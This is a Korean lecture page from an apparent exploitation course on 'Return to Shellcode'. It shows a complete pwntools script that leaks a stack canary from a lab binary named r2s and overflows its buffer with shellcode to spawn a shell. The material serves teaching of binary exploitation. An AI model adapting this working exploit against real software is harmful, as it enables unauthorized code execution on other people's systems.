 Lecture
현재 강의 Exploit Tech: Return to Shellcode
익스플로잇 > 풀 익스플로잇
5 / 5
1
2
3
4
전체 익스플로잇
Figure 8. 전체 익스플로잇
1 #!/usr/bin/env python3
2 # Name: r2s.py
3 from pwn import *
4
5 def slog(n, m): return success(': '.join([n, hex(m)]))
6
7 p = process('./r2s')
8
9 context.arch = 'amd64'
10
11 # [1] Get information about buf
12 p.recvuntil(b'buf: ')
13 buf = int(p.recvline()[:-1], 16)
14 slog('Address of buf', buf)
15
16 p.recvuntil(b'$rbp: ')
17 buf2sfp = int(p.recvline().split()[0])
18 buf2cnry = buf2sfp - 8
19 slog('buf <=> sfp', buf2sfp)
20 slog('buf <=> canary', buf2cnry)
21
22 # [2] Leak canary value
23 payload = b'A'*(buf2cnry + 1) # (+1) because of the first null-byte
24
25 p.sendafter(b'Input:', payload)
26 p.recvuntil(payload)
27 cnry = u64(b'\x00'+p.recvn(7))
28 slog('Canary', cnry)
29
30 # [3] Exploit
31 sh = asm(shellcraft.sh())
32 payload = sh.ljust(buf2cnry, b'A') + p64(cnry) + b'B'*0x8 + p64(buf)
33 # gets() receives input until '\n' is received
34 p.sendlineafter(b'Input:', payload)
35
36 p.interactive()